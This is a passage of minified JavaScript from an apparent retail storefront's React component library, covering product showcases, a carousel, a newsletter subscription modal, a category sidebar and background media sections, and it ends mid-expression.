n=e.brand,t=e.name,o=e.originalPrice,r=e.discountedPriceType,a=e.href,l=e.discountedPrice,i=e.tenant,s=Ke(l),c=s.discontPriceOnly,u=s.sellUnit,m=i===fe&&("NORMAL"===r||""===r),p=i===fe&&("NORMAL"!==r||""!==r);return Xn("div",{className:d("product-showcase",fc["product-container"],fc["".concat(i===fe&&"cl-product-container")],fc["".concat(m?"cl-normal-product-mb":p&&"cl-discount-product-mb")])},Xn("div",{className:"row m-0"},Xn("div",{className:"col-12 p-0"},Xn("span",{className:fc["brand-name"]},n),Xn("h3",{className:d(fc["product-title"],fc["".concat(m&&"cl-product-normal-title")],fc["".concat(p&&"cl-product-discount-title")])},t),function(e,n,t,o,r){switch(e){case fe:return Xn(bc,{tenant:e,discountedPriceType:n,discontPriceOnly:t,sellUnit:o,originalPrice:r});default:return Xn(hc,{tenant:e,discountedPriceType:n,discontPriceOnly:t,sellUnit:o,originalPrice:r})}}(i,r,c,u,o))),Xn("a",{"data-cta":"true",href:a,target:"_SELF",className:fc["cover-link-url"]}))};yc.propTypes={},yc.defaultProps={discountedPriceType:null,href:null};hc.propTypes={},bc.propTypes={};var wc="ButtonSlide-module_slide-button__k4B2b",xc="ButtonSlide-module_hidden-mobile__yrT0M",Bc=function(e){var n=e.buttonText,t=e.href,o=e.mobileHidden;return Xn("a",{"data-cta":"true",href:t,className:d("button-side-showcase",wc,o?xc:"")},n)};Bc.propTypes={},Bc.defaultProps={mobileHidden:!1};var Cc="620px",Hc=function(e){var n=e.bgImgDesktop,t=e.bgImgMobile,o=e.hrefImg,a=e.altText,l=e.slideContent,i=e.productList,s=e.tenant,c=e.deviceProps,u=e.lazyLoad,m=c.windowWidth;if(l.filter((function(e){return"product"===e.type&&e.defaultInMobile})).length>1)return null;var p=l.filter((function(e){return"Left"===e.position})),_=l.filter((function(e){return"Center"===e.position})),g=l.filter((function(e){return"Right"===e.position})),f=[p.length?p[0]:{type:"none"},_.length?_[0]:{type:"none"},g.length?g[0]:{type:"none"}];return Xn(r.Fragment,null,Xn(rt,m>=620?{className:d(nc["slide-image"],nc["desktop-image"]),src:n,alt:a,format:"webp",resolution:"desktop",width:"1920",disable:"upscale",breakpoint:Cc,lazyLoad:u}:{className:d(nc["slide-image"],nc["mobile-image"]),src:t,alt:a,format:"webp",resolution:"mobile",breakpoint:Cc,lazyLoad:u}),Xn("div",{className:d(nc["slide-content"],"container-fluid"),"aria-label":"showcase-slide"},Xn("a",{"data-cta":"true",href:o,target:"_SELF",className:nc["row-back-link"]}),Xn("div",{className:d(nc["row-content"],"row","h-100","align-content-end")},f.map((function(e,n){if("button"===e.type)return Xn("div",{key:"slide-".concat(n),className:d("col-12","col-md-4","align-self-end","text-center",nc["slide-button-container"])},Xn("a",{"data-cta":"true",href:o,target:"_SELF",className:nc["row-back-link"]}),Xn(Bc,e));if("product"===e.type){var t=i.find((function(n){return n.productId===e.productId})),r=e.defaultInMobile?"mobile-product":"mobile-hidden-product";return t?Xn("div",{key:"slide-".concat(e.id,"-").concat(n),className:d("col-12","col-md-4","align-self-end",nc[r])},Xn("a",{"data-cta":"true",href:o,target:"_SELF",className:nc["row-back-link"]}),Xn(yc,M({},t,{href:e.href,tenant:s}))):Xn("div",{key:"slide-".concat(n),className:d("col-12","col-md-4",nc[r])})}return Xn("div",{key:"slide-".concat(e.id,"-").concat(n),className:"col-12 col-md-4 align-self-end"})})))))};Hc.propTypes={},Hc.defaultProps={slideContent:[],productList:[],lazyLoad:!0};var kc=function(){u.forceCheck()},Sc=function(e){var n=e.slides,t=e.interval,o=e.classes,a=e.style,l=e.productList,i=e.id,s=e.tenant,c=e.deviceProps,u=c.isMobile,m=1e3*t;if(n.length<2)return null;var _=U(r.useState(!1),2),g=_[0],f=_[1],v=Re.includes(s)?"carousel-item-ratio":"";return Xn("div",{className:d(ec["showcase-container"],o.join(" "),"showcase"),style:a,id:i},Xn(p.Carousel,{"data-testid":"showcase-carousel",className:ec["showcase-carousel"],prevIcon:Xn(dt,null),nextIcon:Xn(mt,null),interval:g||u?null:m,pause:"hover",onSelect:function(e,n){n&&n.currentTarget&&f("LI"===n.currentTarget.tagName)},onSlide:kc},n.slice(0,6).map((function(e,n){return Xn(p.Carousel.Item,{key:e.id,id:i?"".concat(i,"-slide-").concat(n):void 0,className:ec[v]},Xn(Hc,M({},e,{productList:l,tenant:s,deviceProps:c,lazyLoad:!!n})))}))))};Sc.propTypes={},Sc.defaultProps={interval:5,productList:[],style:{},classes:[]};var Tc=function(e){var n=e.baseUrl,t=e.children,o=(n?v(n,Hr,Sr):{data:{}}).data;return Xn(r.Fragment,null,o&&r.cloneElement(t,{catalystData:o}))};Tc.propTypes={};var Ec=function(e){var n=e.catalystData,t=e.children,o=e.getProductUrl,a=e.tenant,l={productList:function(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(t){return I({},Rr(t,"","",n),{href:"".concat(e,"/").concat(t.productId)})}))}(n&&Array.isArray(n.productDetailsJson)?n.productDetailsJson.filter((function(e){return Ir(e)})):[],o,a)};return n&&r.cloneElement(t,l)};Ec.propTypes={},Ec.defaultProps={catalystData:{}};var Nc=function(e){var n=e.slides,t=e.interval,o=e.classes,r=e.style,a=e.productSearchUrl,l=e.getProductUrl,i=e.id,d=e.tenant,c=e.env,u=e.deviceProps,m=l||function(e){return"/".concat(He[e],"/product")}(d),p=a||function(e,n){return"".concat(tn(e,n),"?productId")}(d,c);return Xn(Tc,{baseUrl:function(){var e=Ye(d),t=e.zone,o=e.priceGroup,r=[];n.forEach((function(e){var n=s(e,"slideContent",[]).filter((function(e){return"product"===e.type})).map((function(e){return e.productId}));r.push.apply(r,F(n))}));var a=r.join("-");return a?"".concat(p,"=").concat(a,"&priceGroup=").concat(o,"&zone=").concat(t):null}()},Xn(Ec,{getProductUrl:m,tenant:d},Xn(Sc,{interval:t,slides:n,classes:o,style:r,id:i,tenant:d,deviceProps:u})))};Nc.propTypes={},Nc.defaultProps={interval:5,classes:[],productSearchUrl:"",getProductUrl:"",slides:[]},t("rt7R");var Pc=function(e){var n=e.classes,t=e.style,o=e.id,r=e.enable,a=e.label,l=e.labelSub,i=e.cancel,s=e.go,c=e.logo,u=e.redirect,m=e.hideAfterSeconds,p=e.days;return Xn("div",{className:d.apply(void 0,F(n)),style:t,id:o},Xn(w.SmartAppBanner,{enable:r,labelText:a,labelSubText:l,cancelText:i,goText:s,logo:c,redirect:u,hideInSeconds:m,days:p}))};Pc.propTypes={},Pc.defaultProps={classes:[],style:{},id:"",enable:!1,redirect:""};var Mc={"es-CL":{"Suscr\xedbete a nuestras ofertas":"Suscr\xedbete a nuestras ofertas","Ej. correo@mail.com":"Ej. correo@mail.com","Direcci\xf3n de email no v\xe1lida.":"Direcci\xf3n de email no v\xe1lida.",Suscribir:"Suscribir",Cerrar:"Cerrar"},"pt-BR":{"Suscr\xedbete a nuestras ofertas":"Assine nossas ofertas","Ej. correo@mail.com":"Ex: mail@mail.com","Direcci\xf3n de email no v\xe1lida.":"Endere\xe7o de email invalido.",Suscribir:"Se inscrever",Cerrar:"Fechar"}},Lc="SubscribeEmail-module_form__4tvO9",Ic="SubscribeEmail-module_label__wZONo",Oc="SubscribeEmail-module_input-group__2ZnPS",Ac="SubscribeEmail-module_field__lkPOL",Dc="SubscribeEmail-module_field-error__noMDm",zc="SubscribeEmail-module_error__DrCm7",Rc="SubscribeEmail-module_submit__lKHP9",Vc=function(e){var n=e.onClickEvent,t=V(e,["onClickEvent"]);return Xn("svg",M({viewBox:"0 0 24 24"},t,{onClick:n}),Xn("defs",null,Xn("path",{d:"M6.035 5.378L11.22.247l.514.504-5.186 5.134 5.274 5.22-.513.505-5.273-5.219-5.522 5.466L0 11.353l5.524-5.468L.089.505.602 0l5.433 5.378z",id:"prefix__a"})),Xn("g",{transform:"translate(6 6)",stroke:"#999"},Xn("mask",{id:"prefix__b",fill:"#fff"},Xn("use",{xlinkHref:"#prefix__a"})),Xn("use",{fill:"#BBB",xlinkHref:"#prefix__a"}),Xn("g",{mask:"url(#prefix__b)",fill:"#333333"},Xn("path",{d:"M-9-9h30v30H-9z"}))))};Vc.propTypes={};var jc=function(e){var n=e.className;return Xn("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 38 38",className:n},Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/alert/success",transform:"translate(-19.000000, -19.000000)",fill:"#155724"},Xn("path",{d:"M38,19 C48.45,19 57,27.55 57,38 C57,48.45 48.45,57 38,57 C27.55,57 19,48.45 19,38 C19,27.55 27.55,19 38,19 Z M38,21.5333333 C28.8166667,21.5333333 21.5333333,28.8166667 21.5333333,38 C21.5333333,47.1833333 28.8166667,54.4666667 38,54.4666667 C47.1833333,54.4666667 54.4666667,47.1833333 54.4666667,38 C54.4666667,28.8166667 47.1833333,21.5333333 38,21.5333333 Z M46.55,29.45 L48.45,30.7166667 L37.6833333,47.8166667 L27.8666667,41.1666667 L29.1333333,39.2666667 L37.05,44.0166667 L46.55,29.45 Z",id:"Combined-Shape"}))))};jc.propTypes={};var Uc=function(e){var n=e.className;return Xn("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 38 38",className:n},Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/wrong",transform:"translate(-19.000000, -19.000000)",fill:"#AC0111"},Xn("path",{d:"M38,19 C48.45,19 57,27.55 57,38 C57,48.45 48.45,57 38,57 C27.55,57 19,48.45 19,38 C19,27.55 27.55,19 38,19 Z M38,21.5333333 C28.8166667,21.5333333 21.5333333,28.8166667 21.5333333,38 C21.5333333,47.1833333 28.8166667,54.4666667 38,54.4666667 C47.1833333,54.4666667 54.4666667,47.1833333 54.4666667,38 C54.4666667,28.8166667 47.1833333,21.5333333 38,21.5333333 Z M43.821846,30.386817 L45.6131832,32.1781542 L39.792,38 L45.6131832,43.8218458 L43.821846,45.613183 L38,39.792 L32.1781543,45.613183 L30.3868172,43.8218458 L36.208,38 L30.3868172,32.1781542 L32.1781543,30.386817 L38,36.208 L43.821846,30.386817 Z",id:"Combined-Shape"}))))};Uc.propTypes={};var Fc="SubscribeEmailModal-module_modal__h-4Kd",Gc="SubscribeEmailModal-module_modal-content__HvCyH",Wc="SubscribeEmailModal-module_header__l0dsc",qc="SubscribeEmailModal-module_title__9u25M",Yc="SubscribeEmailModal-module_note__Mjghz",Zc="SubscribeEmailModal-module_close-icon__SmWMi",Kc="SubscribeEmailModal-module_body__Mg2EL",Xc="SubscribeEmailModal-module_policies__GjA7O",Jc="SubscribeEmailModal-module_footer__nHNLS",Qc="SubscribeEmailModal-module_container__GqqlF",$c="SubscribeEmailModal-module_col6__xwsHS",eu="SubscribeEmailModal-module_button__8rxYg",nu="SubscribeEmailModal-module_link__Ydci4",tu="SubscribeEmailModal-module_failure-message__v8euo",ou="SubscribeEmailModal-module_failure-message-icon__wkTpr",ru="SubscribeEmailModal-module_success-message__MIWwH",au="SubscribeEmailModal-module_success-message-icon__X5Z7q",lu=function(e){return"/s/cache/v1/so".concat(e,"/fetchSubscription?siteId=S").concat(e.toUpperCase(),"Store&channel=web")},iu=["agreeText","subscriptionDescriptionText","disAgreeText","subscriptionLabelText"],su=function(e){var n=Object.keys(e);return iu.every((function(e){return n.includes(e)}))},du=function(){var e=T(xr.mark((function e(n,t){var o,r,a,l;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o="".concat(n).concat(lu(t)),e.next=4,Hr(o);case 4:if(r=e.sent,a=r.state,l=r.textDictionary,!(r.success&&a&&a.subscriptionContent&&a.subscriptionContent.data&&l&&su(l))){e.next=10;break}return e.abrupt("return",I({},a,{textDictionary:l}));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(0),console.error("Fetch subscription info error:",e.t0);case 15:return e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,null,[[0,12]])})));return function(n,t){return e.apply(this,arguments)}}(),cu=function(){var e=T(xr.mark((function e(n,t){var o,r,a,l,i,s,d;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o="".concat(n).concat("/rest/model/falabella/rest/common/CommonActor/subscribe-to-newsletter"),e.next=4,kr(o,{email:t});case 4:return r=e.sent,a=r.success,l=r.message,i=r.errors,a?s=l:(d=i[0],s=d.message||null),e.abrupt("return",{success:a,responseMessage:s});case 12:e.prev=12,e.t0=e.catch(0),console.error("Error subscribing to the newsletter:",e.t0);case 15:return e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,null,[[0,12]])})));return function(n,t){return e.apply(this,arguments)}}(),uu=function(e){var n=e.email,t=e.closeButtonText,o=e.errorApiMessage,a=e.handleClose,l=e.baseUrl,i=e.tenant,s=U(r.useState(!1),2),c=s[0],u=s[1],m=U(r.useState(null),2),_=m[0],g=m[1],f=U(r.useState(null),2),v=f[0],h=f[1],b=U(r.useState(null),2),w=b[0],B=b[1],C=function(){var e=T(xr.mark((function e(){var n;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,du(l,i);case 2:(n=e.sent)&&(h(n.subscriptionContent||null),B(n.textDictionary||null));case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),H=function(){var e=T(xr.mark((function e(){var t;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,cu(l,n);case 2:t=e.sent,g(t||{responseMessage:o});case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return r.useEffect((function(){C()}),[]),r.useEffect((function(){u(!!v&&!!w)}),[w]),v&&w?Xn(p.Modal,{show:c,onHide:a,className:Fc,dialogClassName:Gc,"data-testid":"subscribe-modal",centered:!0},Xn(p.Modal.Header,{className:Wc},Xn("div",null,Xn("div",{className:qc},w.subscriptionLabelText),Xn("div",{className:Yc},w.subscriptionDescriptionText)),Xn(Vc,{onClickEvent:a,className:Zc,"data-testid":"close-button"})),Xn(p.Modal.Body,{className:Kc},Xn("div",{className:Xc,dangerouslySetInnerHTML:{__html:y.sanitize(x.unescape(v.data))}})),Xn(p.Modal.Footer,{className:Jc},_?Xn(r.Fragment,null,_.success?Xn("div",{className:ru,"data-testid":"success-message"},Xn(jc,{className:au}),_.responseMessage):Xn("div",{className:tu,"data-testid":"failure-message"},Xn(Uc,{className:ou}),_.responseMessage),Xn("div",{className:Qc},Xn(Gt,{theme:"primary",onClick:a,className:d(eu,$c)},t))):Xn("div",{className:Qc},Xn("button",{className:d(nu,$c),"data-testid":"reject-btn",onClick:function(){return a()}},w.disAgreeText),Xn(Gt,{theme:"primary",className:d(eu,$c),onClick:H},w.agreeText)))):null};uu.propTypes={},uu.defaultProps={baseUrl:"",closeButtonText:"Cerrar",errorApiMessage:"Error en la cosulta"};var mu={form:{email:""},errors:{email:!1},showModal:!1,subscribed:!1},pu=function(e){return e&&/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)},_u=function(e,n){return"submit"===e&&n.preventDefault(),{type:e,data:{event:{keyCode:n.keyCode,target:{name:n.target.name,value:n.target.value}}}}},gu=function(e){var n=!0,t=I({},e.errors);return Object.keys(e.form).forEach((function(o){var r="email"===o?pu(e.form[o]):e.form[o];r||(n=!1),t=I({},t,P({},o,!r))})),{isFormValid:n,errors:t}},fu=function(e,n){var t=n.type,o=n.data;switch(t){case"blur":return function(e,n){var t=n.target,o=t.name,r="email"===o?!pu(t.value):!t.value;return I({},e,{errors:I({},e.errors,P({},o,r))})}(e,o.event);case"change":return function(e,n){var t=n.target,o=t.name,r=t.value;return I({},e,{form:I({},e.form,P({},o,r))})}(e,o.event);case"keyDown":return function(e,n){var t=I({},e);if(13===n.keyCode){var o=gu(e),r=o.isFormValid;t=I({},t,{errors:o.errors,showModal:r})}return t}(e,o.event);case"submit":return function(e){var n=gu(e),t=n.isFormValid;return I({},e,{errors:n.errors,showModal:t})}(e);case"modalClose":return function(e){return I({},e,{form:I({},e.form,{email:""}),showModal:!1})}(e);default:throw new Error("Action type not supported")}},vu=function(e){var n,t=e.id,o=e.baseUrl,l=e.tenant,i=Tt(Mc).t,s=U(r.useReducer(fu,mu),2),c=s[0],u=s[1];return Xn(a.Fragment,null,Xn("form",{className:d("form-inline",Lc,"subscribe-email"),onSubmit:function(e){return u(_u("submit",e))},id:t},Xn("label",{name:"emailLabel",className:Ic},i("Suscr\xedbete a nuestras ofertas")),Xn("div",{className:Oc},Xn("input",{type:"email",className:d((n={"form-control":!0},P(n,Ac,!0),P(n,Dc,c.errors.email),n)),name:"email","aria-labelledby":"emailLabel","aria-describedby":"emailHelp",placeholder:i("Ej. correo@mail.com"),value:c.form.email,onChange:function(e){return u(_u("change",e))},onBlur:function(e){return u(_u("blur",e))},onKeyDown:function(e){return u(_u("keyDown",e))}}),c.errors.email&&Xn("small",{name:"emailHelp",className:d("form-text",zc)},i("Direcci\xf3n de email no v\xe1lida."))),Xn("button",{type:"submit",className:d("btn",Rc)},i("Suscribir"))),c.showModal&&Xn(uu,{email:c.form.email,closeButtonText:i("Cerrar"),errorApiMessage:i("Error en la consulta. Disculpe las molestias."),handleClose:function(){return u({type:"modalClose"})},tenant:l,baseUrl:o}))};vu.propTypes={},vu.defaultProps={baseUrl:""};var hu="Title-module_title-container__tFGKW",bu=function(e){var n=e.text,t=e.classes,o=e.style,r=e.id;return Xn("div",{className:d("title",hu,t.join(" ")),style:o,id:r},n)};bu.propTypes={},bu.defaultProps={classes:[]},t("rt7R");var yu=function(e){var n=e.channelTitle,t=e.channels,o=e.bottomLevel;return Xn(r.Fragment,null,Xn(w.WhatsappWidget,{channelTitle:n,channels:t,bottomLevel:o}))};yu.propTypes={},yu.defaultProps={channelTitle:"",channels:[]};var wu="CategorySideBar-module_sidebar-container__gO9o8",xu="CategorySideBar-module_sidebar-background__EU4Sw",Bu="SideBarItems-module_horizontal-divider__u2wMu",Cu="SideBarItems-module_sidebar-items-hide__FEJIx",Hu="SideBarItems-module_sidebar-items-show__KzARn",ku="SideBarItem-module_sidebar-item-wrapper__uxB16",Su="SideBarItem-module_sidebar-item__36WYO",Tu="SideBarItem-module_title-text__GVqXb",Eu="SideBarItem-module_l1-sidebar-item__Yu-Vo",Nu="SideBarItem-module_nested-l-sidebar-item__xJoib",Pu="SideBarItem-module_arrow-icon__gwFfN",Mu="SideBarItem-module_sidebar-item-bold__umsNu",Lu="SideBarItem-module_sidebar-item-normal__0SLRV",Iu="SideBarItem-module_sidebar-item-hover-state__oBCRM",Ou="SideBarItem-module_sidebar-highlight-state__-S0Od",Au="#333333",Du="#595959",zu="dynamic",Ru="on",Vu="off",ju="top",Uu=function(e,n){return e.filter((function(e){return e.link===n}))},Fu=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],t=arguments.length>2?arguments[2]:void 0,o=e[0]||{};return t===ju?[I({},o,{subCategories:[].concat(F(n),F(o.subCategories||[]))})]:[I({},o,{subCategories:[].concat(F(o.subCategories||[]),F(n))})]},Gu=function(e){var n=e.sideBarItem,t=e.baseUrl,o=e.tenant,a=e.level,l=e.changeHoverColor,i=U(r.useState(!1),2),s=i[0],d=i[1],c=n.link,u=n.leafCategories,m=n.isHighlightLink;return{isLeafCategoriesAvailable:function(e){return e&&e.leafCategories&&e.leafCategories.length},navigate:function(e){var n;n=c.includes("http")||c.includes("www.")?c:function(e,n,t){return e.length?"".concat(e,"/").concat(He[n]).concat(t):"/".concat(He[n]).concat(t)}(t,o,c),window.open(n,"".concat(e?"_blank":"_self"))},getTextColor:function(){return m?l:u&&u.length||1===a?Au:Du},isBold:n.isBold,label:n.label,isNewTab:n.isNewTab,isHighlightLink:m,isItemHovered:s,updateisItemHovered:d}},Wu=function(e){var n=e.sideBarItem,t=e.level,o=e.changeHoverColor,r=e.index,a=e.handleExpandOrCollapse,l=e.isItemClicked,i=e.tenant,s=e.baseUrl,c=e.isMobile,u=Gu({sideBarItem:n,baseUrl:s,tenant:i,level:t,changeHoverColor:o}),m=u.navigate,p=u.getTextColor,_=u.isLeafCategoriesAvailable,g=u.updateisItemHovered,f=u.isHighlightLink,v=u.isBold,h=u.label,b=u.isNewTab,y=u.isItemHovered;return Xn("div",{"data-testid":"sidebar-item-wrapper",className:d(P({},[ku],f&&c))},Xn("div",{className:d(Su,1===t?Eu:Nu,v||f?Mu:Lu,y?Iu:"",f?Ou:""),style:{paddingLeft:"".concat(t,"rem"),borderLeft:f?"4px solid ".concat(o):"",color:p()},onMouseEnter:function(){return g(!0)},onMouseLeave:function(){return g(!1)},onClick:function(){return _(n)?a(r):m(b)},"data-testid":"level-".concat(t,"-sidebar-item")},Xn("div",{className:Tu},h),_(n)?Xn("div",null,l(r)?Xn(Pt,{className:Pu}):Xn(Nt,{className:Pu})):null))};Wu.propTypes={},Wu.defaultProps={changeHoverColor:"#0072CE",tenant:"co",baseUrl:"",sideBarItem:{}};var qu=function(e){var n=e.desktopCollapseItems,t=e.subCategories,o=e.level,a=e.isParentItemClicked,l=e.isMobile,i=U(r.useState([]),2),s=i[0],d=i[1],c=function(e){return e&&e.leafCategories&&e.leafCategories.length},u=function(e){return s.includes(e)};r.useEffect((function(){if(!l&&n===Vu){var e=t.map((function(e,n){return c(e)?n:null})).filter((function(e){return null!=e}));d(e)}if(!l&&n===Ru){var o=t.map((function(e,n){return function(e){for(var n=[e];n.length;){var t=n.shift();if(t.isHighlightLink)return!0;c(t)&&(n=[].concat(F(n),F(t.leafCategories)))}return!1}(e)?n:null})).filter((function(e){return null!=e}));d(o)}}),[]);return{isVisible:function(){return 1===o||a},handleExpandOrCollapse:function(e){var n;n=l?u(e)?[]:[e]:u(e)?s.filter((function(n){return n!==e})):[].concat(F(s),[e]),d(n)},isItemClicked:u,isLeafCategoriesAvailable:c,isHorizontalLineVisible:function(){return 1===o},isMobile:l}},Yu=function e(n){var t=n.subCategories,o=n.level,r=n.desktopCollapseItems,l=n.changeHoverColor,i=n.baseUrl,s=n.tenant,c=n.isMobile,u=n.isParentItemClicked,m=qu({desktopCollapseItems:r,subCategories:t,level:o,isParentItemClicked:void 0!==u&&u,isMobile:c}),p=m.isVisible,_=m.handleExpandOrCollapse,g=m.isItemClicked,f=m.isLeafCategoriesAvailable,v=m.isHorizontalLineVisible,h=t&&t.length;return Xn(a.Fragment,null,h?Xn("ul",{"data-testid":"level-".concat(o,"-container"),className:d(p()?Hu:Cu)},t.map((function(n,t){return Xn("li",{key:t,"data-testid":"sidebar-items"},v()?Xn("div",{className:Bu}):null,Xn(Wu,{changeHoverColor:l,level:o,sideBarItem:n,handleExpandOrCollapse:_,isItemClicked:g,index:t,baseUrl:i,tenant:s,isMobile:c}),f(n)?Xn(e,{subCategories:n.leafCategories,level:o+1,desktopCollapseItems:r,changeHoverColor:l,isParentItemClicked:g(t),baseUrl:i,tenant:s,isMobile:c}):null)}))):null)};Yu.propTypes={},Yu.defaultProps={changeHoverColor:"#0072CE",baseUrl:"",tenant:"co",desktopCollapseItems:"off",level:1,subCategories:[],isParentItemClicked:!1};var Zu={"sidebar-title":"MobileSideBarWrapper-module_sidebar-title__w-0AA","title-text":"MobileSideBarWrapper-module_title-text__yLBGp","arrow-icon":"MobileSideBarWrapper-module_arrow-icon__mhA9A"},Ku=function(e){var n=e.title,t=e.children,o=U(r.useState(!1),2),a=o[0],l=o[1],i=function(e){l(!e)};return Xn("div",{className:Zu["sidebar-wrapper"],"data-testid":"sb-wrapper"},Xn("div",{className:d(Zu["sidebar-title"]),onClick:function(){return l(i)}},Xn("div",{className:Zu["title-text"]},n),Xn("div",null,Xn(a?Pt:Nt,{className:Zu["arrow-icon"]}))),a?t:null)};Ku.propTypes={};var Xu=function(e){var n=e.isMobile,t=e.title,o=e.children;return Xn(a.Fragment,null,n?Xn(Ku,{title:t},o):o)};Xu.propTypes={};var Ju=function(e){var n=e.categoryApiUrl,t=e.categoryType,o=e.categoryId,a=e.positionToShowManualItems,l=e.manualCategories,i=e.manualFirstItems,c=e.changeHoverColor,u=e.desktopCollapseItems,m=e.baseUrl,p=e.tenant,_=e.minHeight,g=e.classes,f=e.style,v=e.id,h=e.deviceType,b=function(e){var n=e.categoryApiUrl,t=e.categoryId,o=e.manualFirstItems,a=e.positionToShowManualItems,l=e.categoryType,i=e.manualCategories,s=U(r.useState(i),2),d=s[0],c=s[1];return r.useEffect((function(){var e=function(){var e=T(xr.mark((function e(){var r,l,i,s;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr(n);case 2:(r=e.sent).success&&(l=F(r.state.rootCategories),i=Uu(l||[],t),s=Fu(i||[],o||[],a),c(s));case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();l===zu&&e()}),[l]),{categories:d}}({manualCategories:l,categoryApiUrl:n,categoryId:o,manualFirstItems:i,positionToShowManualItems:a,categoryType:t}).categories,y=qd(h).isMobile;return 0===b.length?Xn("div",{"data-testid":"loading"},"Loading..."):Xn("div",{id:v,className:d(wu,g.join(" ")),style:I({minHeight:y?"0px":_},f),"data-testid":"sidebar-component"},Xn("div",{className:d(xu)},Xn(Xu,{isMobile:y,title:s(b[0],"label","")},Xn(Yu,{subCategories:s(b[0],"subCategories",[]),level:1,desktopCollapseItems:u,changeHoverColor:c,baseUrl:m,tenant:p,isMobile:y}))))};Ju.propTypes={},Ju.defaultProps={categoryApiUrl:"https://www.homecenter.com.co/rest/model/falabella/rest/browse/BrowseActor/\n  get-header-main-menu?siteId=SOCOStore&channel=web",categoryType:"dynamic",categoryId:"cat720001",positionToShowManualItems:"bottom",manualCategories:[],manualFirstItems:[],changeHoverColor:"#0072CE",desktopCollapseItems:"off",baseUrl:"",tenant:"co",minHeight:"0px",classes:[],style:{},id:"categorysidebar"};var Qu={BACKGROUND_IMAGE_ONLY:"background_image_only",BACKGROUND_VIDEO_ONLY:"background_video_only"},$u="BackgroundImageOnly-module_wrapper__kc3iZ",em="BackgroundImageOnly-module_legal__TeRrU",nm="BackgroundImageOnly-module_background-image__dxPSL",tm="BackgroundImageOnly-module_two-clickable-container__PJm3F",om="BackgroundImageOnly-module_full-width__cpJK5",rm="BackgroundImageOnly-module_half-width-only-desktop__Utt9H",am=function(e){return e?"_blank":"_self"},lm=function(e){var n=e.imgBackgroundDesktopUrl,t=e.imgBackgroundMobileUrl,o=e.altBackground,r=e.mainUrl,a=e.secondaryUrl,l=e.legalText,i=e.legalUrl,s=e.isNewTab,c=e.lazyLoad,u=e.deviceType,m=qd(u).isMobile;return Xn("div",{className:d("background-image-only-showcase h-100",$u),"data-testid":"slide-wrapper"},!m&&Xn(rt,{src:n,width:"1920",disable:"upscale",quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",alt:o,lazyLoad:c,className:d(nm),"data-testid":"one-clickable-container"}),m&&Xn(rt,{src:t,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",alt:o,lazyLoad:c,className:d(nm),"data-testid":"mobile-clickable-container"}),r&&Xn("div",{className:tm,"data-cont":"true"},Xn("a",{"data-testid":"main-clickable-container",href:r,className:a?rm:om,target:am(s),"data-cta":"true"}),a&&Xn("a",{className:d(rm),"data-testid":"secondary-clickable-container",href:a,target:am(s),"data-cta":"true"})),l&&i&&Xn("a",{className:em,href:i,"data-cta":"true"},l))};lm.propTypes={};var im="BackgroundVideoOnly-module_wrapper__YDw6g",sm="BackgroundVideoOnly-module_background-image__7ietm",dm="BackgroundVideoOnly-module_video-thumbnail__5lzaP",cm="BackgroundVideoOnly-module_play-icon__1KDER",um="BackgroundVideoOnly-module_bg-overlay__Dk4u4",mm="BackgroundVideoOnly-module_hide-overflow__9vrei",pm="BackgroundVideoOnly-module_d-none__pkA-i",_m="BackgroundVideoOnly-module_d-block__bR0BR",gm="BackgroundVideoOnly-module_d-lg-block__dxDtU",fm="BackgroundVideoOnly-module_d-lg-none__DBBdq",vm="BackgroundVideoOnly-module_close-icon__u9mHe",hm="BackgroundVideoOnly-module_video-outline__VSeat";function bm(){return(bm=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var ym=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M57.6 30.4a1.6 1.6 0 01-3.2 0V17.6c0-.88-.717-1.6-1.6-1.6H11.2c-.883 0-1.6.72-1.6 1.6v28.8c0 .88.717 1.6 1.6 1.6h41.6c.883 0 1.6-.72 1.6-1.6v-3.2a1.6 1.6 0 013.2 0v3.2c0 2.646-2.154 4.8-4.8 4.8H11.2a4.806 4.806 0 01-4.8-4.8V17.6c0-2.646 2.154-4.8 4.8-4.8h41.6c2.646 0 4.8 2.154 4.8 4.8v12.8zm-20.618 1.601L28.8 26.887v10.224l8.182-5.11zm-11.382-8c0-.582.317-1.12.826-1.402a1.58 1.58 0 011.622.045l12.8 8a1.597 1.597 0 010 2.71l-12.8 8a1.592 1.592 0 01-1.622.045 1.602 1.602 0 01-.826-1.398v-16z",fill:"#fff"}),wm=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M57.6 30.4a1.6 1.6 0 01-3.2 0V17.6c0-.88-.717-1.6-1.6-1.6H11.2c-.883 0-1.6.72-1.6 1.6v28.8c0 .88.717 1.6 1.6 